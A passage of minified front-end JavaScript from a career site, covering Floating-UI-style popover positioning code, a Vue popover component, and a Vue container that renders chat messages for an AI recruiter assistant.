        mainAxis: l = !0,
        crossAxis: r = !1,
        limiter: s = {
          fn: (h) => {
            let {
              x: g,
              y: b
            } = h;
            return {
              x: g,
              y: b
            };
          }
        },
        ...c
      } = tt(t, n), a = {
        x: o,
        y: e
      }, f = await It(n, c), d = at(j(i)), p = jt(d);
      let u = a[p], v = a[d];
      if (l) {
        const h = p === "y" ? "top" : "left", g = p === "y" ? "bottom" : "right", b = u + f[h], C = u - f[g];
        u = gt(b, u, C);
      }
      if (r) {
        const h = d === "y" ? "top" : "left", g = d === "y" ? "bottom" : "right", b = v + f[h], C = v - f[g];
        v = gt(b, v, C);
      }
      const w = s.fn({
        ...n,
        [p]: u,
        [d]: v
      });
      return {
        ...w,
        data: {
          x: w.x - o,
          y: w.y - e
        }
      };
    }
  };
};
function ut() {
  return typeof window < "u";
}
function X(t) {
  return Yt(t) ? (t.nodeName || "").toLowerCase() : "#document";
}
function _(t) {
  var n;
  return (t == null || (n = t.ownerDocument) == null ? void 0 : n.defaultView) || window;
}
function M(t) {
  var n;
  return (n = (Yt(t) ? t.ownerDocument : t.document) || window.document) == null ? void 0 : n.documentElement;
}
function Yt(t) {
  return ut() ? t instanceof Node || t instanceof _(t).Node : !1;
}
function D(t) {
  return ut() ? t instanceof Element || t instanceof _(t).Element : !1;
}
function N(t) {
  return ut() ? t instanceof HTMLElement || t instanceof _(t).HTMLElement : !1;
}
function Rt(t) {
  return !ut() || typeof ShadowRoot > "u" ? !1 : t instanceof ShadowRoot || t instanceof _(t).ShadowRoot;
}
function nt(t) {
  const {
    overflow: n,
    overflowX: o,
    overflowY: e,
    display: i
  } = B(t);
  return /auto|scroll|overlay|hidden|clip/.test(n + e + o) && !["inline", "contents"].includes(i);
}
function ve(t) {
  return ["table", "td", "th"].includes(X(t));
}
function ft(t) {
  return [":popover-open", ":modal"].some((n) => {
    try {
      return t.matches(n);
    } catch {
      return !1;
    }
  });
}
function Ct(t) {
  const n = At(), o = D(t) ? B(t) : t;
  return o.transform !== "none" || o.perspective !== "none" || (o.containerType ? o.containerType !== "normal" : !1) || !n && (o.backdropFilter ? o.backdropFilter !== "none" : !1) || !n && (o.filter ? o.filter !== "none" : !1) || ["transform", "perspective", "filter"].some((e) => (o.willChange || "").includes(e)) || ["paint", "layout", "strict", "content"].some((e) => (o.contain || "").includes(e));
}
function we(t) {
  let n = W(t);
  for (; N(n) && !U(n); ) {
    if (Ct(n))
      return n;
    if (ft(n))
      return null;
    n = W(n);
  }
  return null;
}
function At() {
  return typeof CSS > "u" || !CSS.supports ? !1 : CSS.supports("-webkit-backdrop-filter", "none");
}
function U(t) {
  return ["html", "body", "#document"].includes(X(t));
}
function B(t) {
  return _(t).getComputedStyle(t);
}
function dt(t) {
  return D(t) ? {
    scrollLeft: t.scrollLeft,
    scrollTop: t.scrollTop
  } : {
    scrollLeft: t.scrollX,
    scrollTop: t.scrollY
  };
}
function W(t) {
  if (X(t) === "html")
    return t;
  const n = (
    // Step into the shadow DOM of the parent of a slotted node.
    t.assignedSlot || // DOM Element detected.
    t.parentNode || // ShadowRoot detected.
    Rt(t) && t.host || // Fallback.
    M(t)
  );
  return Rt(n) ? n.host : n;
}
function Ut(t) {
  const n = W(t);
  return U(n) ? t.ownerDocument ? t.ownerDocument.body : t.body : N(n) && nt(n) ? n : Ut(n);
}
function Z(t, n, o) {
  var e;
  n === void 0 && (n = []), o === void 0 && (o = !0);
  const i = Ut(t), l = i === ((e = t.ownerDocument) == null ? void 0 : e.body), r = _(i);
  if (l) {
    const s = yt(r);
    return n.concat(r, r.visualViewport || [], nt(i) ? i : [], s && o ? Z(s) : []);
  }
  return n.concat(i, Z(i, [], o));
}
function yt(t) {
  return t.parent && Object.getPrototypeOf(t.parent) ? t.frameElement : null;
}
function Xt(t) {
  const n = B(t);
  let o = parseFloat(n.width) || 0, e = parseFloat(n.height) || 0;
  const i = N(t), l = i ? t.offsetWidth : o, r = i ? t.offsetHeight : e, s = lt(o) !== l || lt(e) !== r;
  return s && (o = l, e = r), {
    width: o,
    height: e,
    $: s
  };
}
function kt(t) {
  return D(t) ? t : t.contextElement;
}
function I(t) {
  const n = kt(t);
  if (!N(n))
    return F(1);
  const o = n.getBoundingClientRect(), {
    width: e,
    height: i,
    $: l
  } = Xt(n);
  let r = (l ? lt(o.width) : o.width) / e, s = (l ? lt(o.height) : o.height) / i;
  return (!r || !Number.isFinite(r)) && (r = 1), (!s || !Number.isFinite(s)) && (s = 1), {
    x: r,
    y: s
  };
}
const ge = /* @__PURE__ */ F(0);
function Gt(t) {
  const n = _(t);
  return !At() || !n.visualViewport ? ge : {
    x: n.visualViewport.offsetLeft,
    y: n.visualViewport.offsetTop
  };
}
function he(t, n, o) {
  return n === void 0 && (n = !1), !o || n && o !== _(t) ? !1 : n;
}
function q(t, n, o, e) {
  n === void 0 && (n = !1), o === void 0 && (o = !1);
  const i = t.getBoundingClientRect(), l = kt(t);
  let r = F(1);
  n && (e ? D(e) && (r = I(e)) : r = I(t));
  const s = he(l, o, e) ? Gt(l) : F(0);
  let c = (i.left + s.x) / r.x, a = (i.top + s.y) / r.y, f = i.width / r.x, d = i.height / r.y;
  if (l) {
    const p = _(l), u = e && D(e) ? _(e) : e;
    let v = p, w = yt(v);
    for (; w && e && u !== v; ) {
      const h = I(w), g = w.getBoundingClientRect(), b = B(w), C = g.left + (w.clientLeft + parseFloat(b.paddingLeft)) * h.x, E = g.top + (w.clientTop + parseFloat(b.paddingTop)) * h.y;
      c *= h.x, a *= h.y, f *= h.x, d *= h.y, c += C, a += E, v = _(w), w = yt(v);
    }
  }
  return ct({
    width: f,
    height: d,
    x: c,
    y: a
  });
}
function St(t, n) {
  const o = dt(t).scrollLeft;
  return n ? n.left + o : q(M(t)).left + o;
}
function Kt(t, n, o) {
  o === void 0 && (o = !1);
  const e = t.getBoundingClientRect(), i = e.left + n.scrollLeft - (o ? 0 : (
    // RTL <body> scrollbar.
    St(t, e)
  )), l = e.top + n.scrollTop;
  return {
    x: i,
    y: l
  };
}
function ye(t) {
  let {
    elements: n,
    rect: o,
    offsetParent: e,
    strategy: i
  } = t;
  const l = i === "fixed", r = M(e), s = n ? ft(n.floating) : !1;
  if (e === r || s && l)
    return o;
  let c = {
    scrollLeft: 0,
    scrollTop: 0
  }, a = F(1);
  const f = F(0), d = N(e);
  if ((d || !d && !l) && ((X(e) !== "body" || nt(r)) && (c = dt(e)), N(e))) {
    const u = q(e);
    a = I(e), f.x = u.x + e.clientLeft, f.y = u.y + e.clientTop;
  }
  const p = r && !d && !l ? Kt(r, c, !0) : F(0);
  return {
    width: o.width * a.x,
    height: o.height * a.y,
    x: o.x * a.x - c.scrollLeft * a.x + f.x + p.x,
    y: o.y * a.y - c.scrollTop * a.y + f.y + p.y
  };
}
function xe(t) {
  return Array.from(t.getClientRects());
}
function be(t) {
  const n = M(t), o = dt(t), e = t.ownerDocument.body, i = z(n.scrollWidth, n.clientWidth, e.scrollWidth, e.clientWidth), l = z(n.scrollHeight, n.clientHeight, e.scrollHeight, e.clientHeight);
  let r = -o.scrollLeft + St(t);
  const s = -o.scrollTop;
  return B(e).direction === "rtl" && (r += z(n.clientWidth, e.clientWidth) - i), {
    width: i,
    height: l,
    x: r,
    y: s
  };
}
function Ce(t, n) {
  const o = _(t), e = M(t), i = o.visualViewport;
  let l = e.clientWidth, r = e.clientHeight, s = 0, c = 0;
  if (i) {
    l = i.width, r = i.height;
    const a = At();
    (!a || a && n === "fixed") && (s = i.offsetLeft, c = i.offsetTop);
  }
  return {
    width: l,
    height: r,
    x: s,
    y: c
  };
}
function Ae(t, n) {
  const o = q(t, !0, n === "fixed"), e = o.top + t.clientTop, i = o.left + t.clientLeft, l = N(t) ? I(t) : F(1), r = t.clientWidth * l.x, s = t.clientHeight * l.y, c = i * l.x, a = e * l.y;
  return {
    width: r,
    height: s,
    x: c,
    y: a
  };
}
function Vt(t, n, o) {
  let e;
  if (n === "viewport")
    e = Ce(t, o);
  else if (n === "document")
    e = be(M(t));
  else if (D(n))
    e = Ae(n, o);
  else {
    const i = Gt(t);
    e = {
      x: n.x - i.x,
      y: n.y - i.y,
      width: n.width,
      height: n.height
    };
  }
  return ct(e);
}
function Jt(t, n) {
  const o = W(t);
  return o === n || !D(o) || U(o) ? !1 : B(o).position === "fixed" || Jt(o, n);
}
function ke(t, n) {
  const o = n.get(t);
  if (o)
    return o;
  let e = Z(t, [], !1).filter((s) => D(s) && X(s) !== "body"), i = null;
  const l = B(t).position === "fixed";
  let r = l ? W(t) : t;
  for (; D(r) && !U(r); ) {
    const s = B(r), c = Ct(r);
    !c && s.position === "fixed" && (i = null), (l ? !c && !i : !c && s.position === "static" && !!i && ["absolute", "fixed"].includes(i.position) || nt(r) && !c && Jt(t, r)) ? e = e.filter((f) => f !== r) : i = s, r = W(r);
  }
  return n.set(t, e), e;
}
function Se(t) {
  let {
    element: n,
    boundary: o,
    rootBoundary: e,
    strategy: i
  } = t;
  const r = [...o === "clippingAncestors" ? ft(n) ? [] : ke(n, this._c) : [].concat(o), e], s = r[0], c = r.reduce((a, f) => {
    const d = Vt(n, f, i);
    return a.top = z(d.top, a.top), a.right = Y(d.right, a.right), a.bottom = Y(d.bottom, a.bottom), a.left = z(d.left, a.left), a;
  }, Vt(n, s, i));
  return {
    width: c.right - c.left,
    height: c.bottom - c.top,
    x: c.left,
    y: c.top
  };
}
function Pe(t) {
  const {
    width: n,
    height: o
  } = Xt(t);
  return {
    width: n,
    height: o
  };
}
function Ee(t, n, o) {
  const e = N(n), i = M(n), l = o === "fixed", r = q(t, !0, l, n);
  let s = {
    scrollLeft: 0,
    scrollTop: 0
  };
  const c = F(0);
  if (e || !e && !l)
    if ((X(n) !== "body" || nt(i)) && (s = dt(n)), e) {
      const p = q(n, !0, l, n);
      c.x = p.x + n.clientLeft, c.y = p.y + n.clientTop;
    } else
      i && (c.x = St(i));
  const a = i && !e && !l ? Kt(i, s) : F(0), f = r.left + s.scrollLeft - c.x - a.x, d = r.top + s.scrollTop - c.y - a.y;
  return {
    x: f,
    y: d,
    width: r.width,
    height: r.height
  };
}
function pt(t) {
  return B(t).position === "static";
}
function _t(t, n) {
  if (!N(t) || B(t).position === "fixed")
    return null;
  if (n)
    return n(t);
  let o = t.offsetParent;
  return M(t) === o && (o = o.ownerDocument.body), o;
}
function Qt(t, n) {
  const o = _(t);
  if (ft(t))
    return o;
  if (!N(t)) {
    let i = W(t);
    for (; i && !U(i); ) {
      if (D(i) && !pt(i))
        return i;
      i = W(i);
    }
    return o;
  }
  let e = _t(t, n);
  for (; e && ve(e) && pt(e); )
    e = _t(e, n);
  return e && U(e) && pt(e) && !Ct(e) ? o : e || we(t) || o;
}
const Oe = async function(t) {
  const n = this.getOffsetParent || Qt, o = this.getDimensions, e = await o(t.floating);
  return {
    reference: Ee(t.reference, await n(t.floating), t.strategy),
    floating: {
      x: 0,
      y: 0,
      width: e.width,
      height: e.height
    }
  };
};
function Te(t) {
  return B(t).direction === "rtl";
}
const Re = {
  convertOffsetParentRelativeRectToViewportRelativeRect: ye,
  getDocumentElement: M,
  getClippingRect: Se,
  getOffsetParent: Qt,
  getElementRects: Oe,
  getClientRects: xe,
  getDimensions: Pe,
  getScale: I,
  isElement: D,
  isRTL: Te
};
function Ve(t, n) {
  let o = null, e;
  const i = M(t);
  function l() {
    var s;
    clearTimeout(e), (s = o) == null || s.disconnect(), o = null;
  }
  function r(s, c) {
    s === void 0 && (s = !1), c === void 0 && (c = 1), l();
    const {
      left: a,
      top: f,
      width: d,
      height: p
    } = t.getBoundingClientRect();
    if (s || n(), !d || !p)
      return;
    const u = ot(f), v = ot(i.clientWidth - (a + d)), w = ot(i.clientHeight - (f + p)), h = ot(a), b = {
      rootMargin: -u + "px " + -v + "px " + -w + "px " + -h + "px",
      threshold: z(0, Y(1, c)) || 1
    };
    let C = !0;
    function E(k) {
      const T = k[0].intersectionRatio;
      if (T !== c) {
        if (!C)
          return r();
        T ? r(!1, T) : e = setTimeout(() => {
          r(!1, 1e-7);
        }, 1e3);
      }
      C = !1;
    }
    try {
      o = new IntersectionObserver(E, {
        ...b,
        // Handle <iframe>s
        root: i.ownerDocument
      });
    } catch {
      o = new IntersectionObserver(E, b);
    }
    o.observe(t);
  }
  return r(!0), l;
}
function Lt(t, n, o, e) {
  e === void 0 && (e = {});
  const {
    ancestorScroll: i = !0,
    ancestorResize: l = !0,
    elementResize: r = typeof ResizeObserver == "function",
    layoutShift: s = typeof IntersectionObserver == "function",
    animationFrame: c = !1
  } = e, a = kt(t), f = i || l ? [...a ? Z(a) : [], ...Z(n)] : [];
  f.forEach((g) => {
    i && g.addEventListener("scroll", o, {
      passive: !0
    }), l && g.addEventListener("resize", o);
  });
  const d = a && s ? Ve(a, o) : null;
  let p = -1, u = null;
  r && (u = new ResizeObserver((g) => {
    let [b] = g;
    b && b.target === a && u && (u.unobserve(n), cancelAnimationFrame(p), p = requestAnimationFrame(() => {
      var C;
      (C = u) == null || C.observe(n);
    })), o();
  }), a && !c && u.observe(a), u.observe(n));
  let v, w = c ? q(t) : null;
  c && h();
  function h() {
    const g = q(t);
    w && (g.x !== w.x || g.y !== w.y || g.width !== w.width || g.height !== w.height) && o(), w = g, v = requestAnimationFrame(h);
  }
  return o(), () => {
    var g;
    f.forEach((b) => {
      i && b.removeEventListener("scroll", o), l && b.removeEventListener("resize", o);
    }), d?.(), (g = u) == null || g.disconnect(), u = null, c && cancelAnimationFrame(v);
  };
}
const _e = pe, Le = me, De = fe, Be = ue, $e = (t, n, o) => {
  const e = /* @__PURE__ */ new Map(), i = {
    platform: Re,
    ...o
  }, l = {
    ...i.platform,
    _c: e
  };
  return ae(t, n, {
    ...i,
    platform: l
  });
}, Fe = {
  placement: "top-start",
  color: "black",
  bgColor: "white",
  displayArrow: !1,
  timeout: 0.4,
  animate: !1,
  popoverOffset: 5,
  noShadow: !1,
  viewportPadding: 6,
  title: "",
  body: "",
  links: [],
  width: 300,
  activatorClass: "ap-popover-activator",
  class: "",
  cardContentClass: "",
  cardTitleClass: "",
  activateEvents: ["touchstart", "mouseenter", "hover"],
  deactivateEvents: ["touchend", "mouseleave", "blur"],
  internalActivator: !1,
  externalActivatorSelector: void 0,
  close: !1,
  persistent: !1,
  persistentOnActivatorClick: !1,
  globalClickClassBlacklist: []
}, Ne = window.Vue.mergeDefaults, Me = window.Vue.defineComponent, it = window.Vue.renderSlot, Dt = window.Vue.toDisplayString, Bt = window.Vue.createTextVNode, $t = window.Vue.normalizeClass, We = window.Vue.normalizeStyle, H = window.Vue.openBlock, J = window.Vue.createElementBlock, mt = window.Vue.createCommentVNode, Ft = window.Vue.createElementVNode, He = window.Vue.renderList, vt = window.Vue.Fragment, Nt = window.Vue.resolveComponent, rt = window.Vue.withCtx, Mt = window.Vue.createBlock, ze = window.Vue.createSlots, je = window.Vue.createVNode, Wt = window.Vue.toHandlers, Ht = window.Vue.mergeProps, qe = window.Vue.Teleport, wt = window.Vue.computed, Ie = window.Vue.nextTick, Ye = window.Vue.onMounted, Ue = window.Vue.onUnmounted, Q = window.Vue.ref, zt = window.Vue.watch, Xe = /* @__PURE__ */ Me({
  __name: "ApPopover",
  props: /* @__PURE__ */ Ne({
    placement: {},
    width: {},
    class: {},
    cardContentClass: {},
    cardTitleClass: {},
    activatorClass: {},
    color: {},
    bgColor: {},
    displayArrow: { type: Boolean },
    noShadow: { type: Boolean },
    title: {},
    body: {},
    links: {},
    timeout: {},
    animate: { type: Boolean },
    popoverOffset: {},
    viewportPadding: {},
    activateEvents: {},
    deactivateEvents: {},
    internalActivator: { type: Boolean },
    externalActivatorSelector: {},
    close: { type: Boolean },
    persistent: { type: Boolean },
    persistentOnActivatorClick: { type: Boolean },
    globalClickClassBlacklist: {}
  }, ee(Fe)),
  emits: ["open", "close"],
  setup(t, { expose: n, emit: o }) {
    const e = t, i = o;
    n({ showPopover: T, hidePopover: O });
    const l = Q(null), r = Q(null), s = Q(null), c = Q({
      width: Number.isFinite(e.width) ? `${e.width}px` : e.width,
      display: "none",
      top: "0px",
      left: "0px",
      transform: "",
      transition: e.animate === !0 ? "all 0.2s ease-in-out" : ""
    }), a = Q({
      top: "0px",
      bottom: "0px",
      left: "0px",
      right: "0px",
      borderTop: "none",
      borderRight: "none",
      borderBottom: "none",
      borderLeft: "none",
      padding: "0"
    });
    let f = null, d = null, p = null, u = null;
    const v = wt(() => e.timeout * 1e3), w = wt(() => [
      { "ap-popover-activated": c.value.display === "block" },
      ...e.activatorClass.split(" ")
    ]), h = wt(() => {
      if (e.persistent === !0)
        return {
          click: $
        };
      const m = Object.fromEntries(
        Array.prototype.concat(
          e.activateEvents.map((y) => [y, T]),
          e.deactivateEvents.map((y) => [y, O])
        ).reduce((y, [A, x]) => (["touchstart", "click"].includes(A) && y.find((S) => S[0] === A) ? y.push([A, $]) : y.push([A, x]), y), [])
      );
      return Object.keys(m).includes("click") || C(), m;
    });
    Ye(async () => {
      if (l.value === null || r.value === null && e.externalActivatorSelector === void 0 || e.displayArrow && s.value === null)
        return console.warn("[ApPopover][onMounted] Couldn't find the popover or activator element");
      const { removeCallback: m } = Ot("a.get", (y, A) => {
        const x = A.detail || null;
        if (x === null)
          return;
        if (x === "lb")
          return O(!0);
        const S = document.querySelector(`#${x}`);
        if (S !== null && l.value !== null && S.contains(r.value))
          return O(!0);
      });
      if (p = m, e.externalActivatorSelector !== void 0 && r.value === null && await g(), l.value === null || r.value === null)
        return console.error("[ApPopover][onMounted] There has to be an activator element available for reference. props:", e);
      f = Lt(
        r.value,
        l.value,
        k
      );
    }), Ue(() => {
      f !== null && f(), p !== null && (p(), p = null), C();
    }), zt(() => [e.close, e.width], (m, y) => {
      if (m[0] === !0 && O(!0), y[1] !== m[1]) {
        const A = m[1];
        c.value.width = Number.isFinite(A) ? `${A}px` : A, k();
      }
    }), zt(() => e.externalActivatorSelector, () => r.value = null);
    async function g() {
      let m = 0;
      for (r.value = document.querySelector(e.externalActivatorSelector); r.value === null && m < 20; )
        await new Promise((y) => setTimeout(y, 100)), r.value = document.querySelector(e.externalActivatorSelector), m++;
      if (r.value === null)
        return console.error(`[ApPopover][onMounted] Couldn't find the external activator element. Selector used: '${e.externalActivatorSelector}'`);
    }
    function b() {
      requestAnimationFrame(() => {
        if (d !== null || !Object.keys(h.value).includes("click"))
          return;
        const { removeCallback: m } = Ot("click", (y, A) => {
          const x = A.target;
          x !== null && (e.globalClickClassBlacklist && e.globalClickClassBlacklist.some(
            (S) => x.classList.contains(S) || x.querySelector(`.${S}`) !== null
          ) || l.value?.contains(x) !== !0 && (e.persistentOnActivatorClick === !1 || r.value?.contains(x) !== !0) && O(!0));
        });
        d = m;
      });
    }
    function C() {
      d !== null && (d(), d = null);
    }
    function E(m) {
      const y = window.devicePixelRatio || 1;
      return Math.round(m * y) / y;
    }
    async function k() {
      if (l.value === null || r.value === null)
        return console.warn("[ApPopover][updatePopoverPosition] Couldn't find the popover or activator element");
      const m = [
        _e(e.popoverOffset),
        De({
          fallbackAxisSideDirection: "start",
          crossAxis: !1,
          padding: e.viewportPadding
        }),
        Le({
          crossAxis: !0,
          padding: e.viewportPadding
        })
      ];
      e.displayArrow === !0 && s.value !== null && m.push(Be({
        element: s.value,
        padding: 20
        // This prevents the arrow ending up inside the border-radius portion of the w-card
      }));
      const { x: y, y: A, placement: x, middlewareData: S } = await $e(
        r.value,
        l.value,
        {
          placement: e.placement,
          middleware: m
        }
      );
      if (c.value.transform = `translate( ${E(y)}px, ${E(A)}px )`, e.displayArrow === !0 && s.value !== null) {
        const P = {
          top: "bottom",
          right: "left",
          bottom: "top",
          left: "right"
        }[x.split("-")[0]];
        if (P === void 0)
          return console.warn("[ApPopover] Couldn't find arrow static side");
        let V = window.getComputedStyle(s.value).getPropertyValue("background-color"), R = "none", G = 0;
        const Pt = l.value.querySelector(".w-card");
        if (Pt) {
          const Et = window.getComputedStyle(Pt);
          let K = Number(Et.getPropertyValue("border-width").replace(/[^\d.]/g, ""));
          K > 0 ? V = Et.getPropertyValue("border-color") : K = 1, R = `${K}px solid ${V}`, G = K - K / (s.value.offsetHeight / 2);
        }
        const Zt = -(s.value.offsetHeight / 2 + G - 1);
        a.value = {
          top: S.arrow?.y === void 0 ? "" : `${S.arrow?.y}px`,
          left: S.arrow?.x === void 0 ? "" : `${S.arrow?.x}px`,
          right: "",
          bottom: "",
          [P]: `${Zt}px`,
          borderTop: P === "top" ? R : "none",
          borderLeft: P === "top" ? R : "none",
          borderRight: P === "bottom" ? R : "none",
          borderBottom: P === "bottom" ? R : "none",
          padding: `${G}px`
        };
      }
    }
    async function T(m) {
      if (!(m && l.value?.contains(m.target) === !0)) {
        if (u !== null && (clearTimeout(u), u = null), r.value === null && e.externalActivatorSelector !== void 0 && await g(), l.value === null || r.value === null)
          return console.error(`[ApPopover][showPopover] Couldn't find the activator element. Selector: ${e.externalActivatorSelector}`);
        f && (f(), f = null), f = Lt(
          r.value,
          l.value,
          k
        ), c.value.display = "block", await Ie(), k(), e.persistent === !1 && b(), i("open");
      }
    }
    function O(m = !1) {
      if (typeof m == "object") {
        const A = m;
        if (A.type === "blur" && "relatedTarget" in A) {
          const x = A?.relatedTarget;
          if (x === null || l.value?.contains(x) === !0)
            return;
        }
      }
      u !== null && (clearTimeout(u), u = null);
      const y = typeof m == "boolean" && m === !0 ? 10 : v.value;
      u = setTimeout(() => {
        c.value.display = "none", C(), i("close"), f && (f(), f = null);
      }, y);
    }
    function $(m) {
      if (c.value.display === "none")
        T();
      else {
        const y = m.target;
        l.value?.contains(y) !== !0 && O(!0);
      }
    }
    return (m, y) => {
      const A = Nt("w-button"), x = Nt("w-card");
      return H(), J(vt, null, [
        (H(), Mt(qe, { to: "#popover-container" }, [
          Ft("div", Ht({
            ref_key: "popoverElement",
            ref: l,
            class: ["ap-popover", { "ap-popover-shadow": !e.noShadow }],
            style: c.value
          }, Wt(h.value, !0)), [
            je(x, {
              class: $t(e.class),
              title: e.title,
              shadow: !e.noShadow,
              color: e.color,
              "bg-color": e.bgColor,
              "content-class": `${e.cardContentClass} ${e.links.length > 0 ? "pb0" : ""}`,
              "title-class": e.cardTitleClass,
              "no-border": ""
            }, ze({
              default: rt(() => [
                it(m.$slots, "body", {}, () => [
                  Bt(Dt(e.body), 1)
                ], !0),
                m.displayArrow ? (H(), J("div", {
                  key: 0,
                  ref_key: "arrowElement",
                  ref: s,
                  class: $t(["ap-popover-arrow", `${e.bgColor}--bg`]),
                  style: We(a.value)
                }, null, 6)) : mt("", !0)
              ]),
              _: 2
            }, [
              m.$slots.title ? {
                name: "title",
                fn: rt(() => [
                  it(m.$slots, "title", {}, void 0, !0)
                ]),
                key: "0"
              } : void 0,
              m.$slots.actions || e.links.length > 0 ? {
                name: "actions",
                fn: rt(() => [
                  it(m.$slots, "actions", {}, () => [
                    e.links.length > 0 ? (H(), J(vt, { key: 0 }, [
                      y[0] || (y[0] = Ft("div", { class: "spacer" }, null, -1)),
                      (H(!0), J(vt, null, He(e.links, (S, P) => (H(), Mt(A, {
                        key: P,
                        route: S.href ?? "#",
                        target: S.href ? "_blank" : null,
                        class: "ap-popover-link",
                        text: "",
                        "force-link": "",
                        sm: "",
                        color: "primary",
                        onClick: () => S.onClick ? S.onClick() : null
                      }, {
                        default: rt(() => [
                          Bt(Dt(S.label), 1)
                        ]),
                        _: 2
                      }, 1032, ["route", "target", "onClick"]))), 128))
                    ], 64)) : mt("", !0)
                  ], !0)
                ]),
                key: "1"
              } : void 0
            ]), 1032, ["class", "title", "shadow", "color", "bg-color", "content-class", "title-class"])
          ], 16)
        ])),
        m.$slots.activatorElement || e.externalActivatorSelector === void 0 ? (H(), J("span", Ht({
          key: 0,
          ref_key: "activatorElement",
          ref: r,
          class: w.value
        }, Wt(e.internalActivator === !0 ? {} : h.value, !0)), [
          it(m.$slots, "default", { events: h.value }, void 0, !0)
        ], 16)) : mt("", !0)
      ], 64);
    };
  }
});
const Qe = /* @__PURE__ */ te(Xe, [["__scopeId", "data-v-059da35f"]]);
export {
  Qe as A
};


--- FILE ---
content_type: text/javascript
request_url: https://mckinnonsmarkets.applicantpro.com/js/web-components/AIRecruiterAgentChatMessagesContainer-529fc876.js
body_size: 1317
content:
import b from "./AIRecruiterAgentChatMessageIcon-5f1aea92.js";
import A from "./AIRecruiterAgentChatMessageDisplaySkills-8de46ec5.js";
import { _ as f } from "./AIRecruiterAgentChatMessagePrompt-200990fa.js";
import { _ as C } from "./AIRecruiterAgentChatMessageText-1573c1ae.js";
import { _ as M } from "./AIRecruiterAgentChatMessageWelcome-06cede3f.js";
import { A as h } from "./AIRecruiterAgentMessageResumeUpload-0f013e90.js";
import { _ as w } from "./AIRecruiterAgentMessageUnableToLoad-184da2db.js";
import { _ as y } from "./AIRecruiterAgentChatMessageJobsResult-bd107930.js";
import I from "./AIRecruiterAgentChatMessageDisplayJobs-702b06bd.js";
import R from "./AIRecruiterAgentChatMessageResumeProcessing-05fae8f6.js";
import { _ as V } from "./public-career-site-97d9e48d.js";
var a = /* @__PURE__ */ ((s) => (s.System = "system", s.User = "user", s.Assistant = "assistant", s))(a || {});
const K = {
  componentName: "",
  role: a.Assistant,
  autoAdvance: !1,
  isCurrentMessage: !1,
  goToNextMessage: () => {
  },
  scrollToBottom: (s) => {
  },
  buildChatBubble: (s, e = {}, m = !1) => ({}),
  appendToMessageQueue: (s) => {
  },
  clearMessageQueue: () => {
  },
  clearAllMessages: () => {
  },
  enableSendMessageInput: () => {
  },
  disableSendMessageInput: () => {
  },
  startChatToApply: (s) => {
  }
}, T = {
  AIRecruiterAgentMessageUnableToLoad: w,
  AIRecruiterAgentMessageWelcome: M,
  AIRecruiterAgentMessageResumeUpload: h,
  AIRecruiterAgentChatMessageDisplaySkills: A,
  AIRecruiterAgentChatMessageResumeProcessing: R,
  AIRecruiterAgentChatMessageText: C,
  AIRecruiterAgentChatMessagePrompt: f,
  AIRecruiterAgentChatMessageJobsResult: y,
  AIRecruiterAgentChatMessageDisplayJobs: I
};
function v(s) {
  return T[s] || null;
}
const k = window.Vue.defineComponent, B = window.Vue.renderList, F = window.Vue.Fragment, o = window.Vue.openBlock, u = window.Vue.createElementBlock, n = window.Vue.unref, c = window.Vue.createBlock, N = window.Vue.createCommentVNode, g = window.Vue.resolveComponent, r = window.Vue.withCtx, l = window.Vue.createVNode, S = window.Vue.resolveDynamicComponent, p = window.Vue.mergeProps, U = window.Vue.normalizeClass, D = window.Vue.TransitionGroup, x = { id: "ai-recruiter-agent-chat-messages-container" }, P = /* @__PURE__ */ k({
  __name: "AIRecruiterAgentChatMessagesContainer",
  props: {
    messages: {},
    currentMessage: {},
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(s) {
    return (e, m) => {
      const i = g("w-flex"), d = g("w-card");
      return o(), u("div", x, [
        l(i, {
          column: "",
          class: "height-100"
        }, {
          default: r(() => [
            l(D, { name: "slide-up" }, {
              default: r(() => [
                (o(!0), u(F, null, B(e.messages, (t, _) => (o(), u("div", {
                  key: _,
                  class: U(["width-95 chat-message-bubble", {
                    "align-self-start": t.role !== n(a).User,
                    "align-self-end": t.role === n(a).User
                  }])
                }, [
                  l(i, { class: "ma2" }, {
                    default: r(() => [
                      l(i, { class: "xs1" }, {
                        default: r(() => [
                          t.role !== n(a).User ? (o(), c(b, {
                            key: 0,
                            class: "align-self-end"
                          })) : N("", !0)
                        ]),
                        _: 2
                      }, 1024),
                      l(d, p({
                        class: "sh2 xs11",
                        "content-class": "my0",
                        ref_for: !0
                      }, {
                        bgColor: t.role === n(a).User ? "light-blue-dark3" : "grey-light6",
                        color: t.role === n(a).User ? "white" : "inherit"
                      }), {
                        default: r(() => [
                          (o(), c(S(n(v)(t.componentName)), p({ ref_for: !0 }, t, {
                            "is-current-message": e.currentMessage === t,
                            "go-to-next-message": e.goToNextMessage,
                            "scroll-to-bottom": e.scrollToBottom,
                            "build-chat-bubble": e.buildChatBubble,
                            "append-to-message-queue": e.appendToMessageQueue,
                            "clear-message-queue": e.clearMessageQueue,
                            "clear-all-messages": e.clearAllMessages,
                            "enable-send-message-input": e.enableSendMessageInput,
                            "disable-send-message-input": e.disableSendMessageInput,
                            "start-chat-to-apply": e.startChatToApply
                          }), null, 16, ["is-current-message", "go-to-next-message", "scroll-to-bottom", "build-chat-bubble", "append-to-message-queue", "clear-message-queue", "clear-all-messages", "enable-send-message-input", "disable-send-message-input", "start-chat-to-apply"]))
                        ]),
                        _: 2
                      }, 1040)
                    ]),
                    _: 2
                  }, 1024)
                ], 2))), 128))
              ]),
              _: 1
            })
          ]),
          _: 1
        })
      ]);
    };
  }
});
const Q = /* @__PURE__ */ V(P, [["__scopeId", "data-v-e46a48ab"]]), X = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: Q
}, Symbol.toStringTag, { value: "Module" }));
export {
  Q as A,
  K as a,
  a as b,
  X as c
};


--- FILE ---
content_type: text/javascript
request_url: https://mckinnonsmarkets.applicantpro.com/js/web-components/CtaChatBubbleSqText-afc773f8.js
body_size: 772
content:
import { c as y } from "./CtaChatBubbleSqText-c913060c.js";
import { v as C } from "./htmlSafe-1151bbec.js";
import "./date-665d35da.js";
import "./public-career-site-97d9e48d.js";
import { r as B } from "./required-8afbf22c.js";
import { s as N } from "./scrollToBottom-201c6a98.js";
import { a as b } from "./ChatToApply-940b58e5.js";
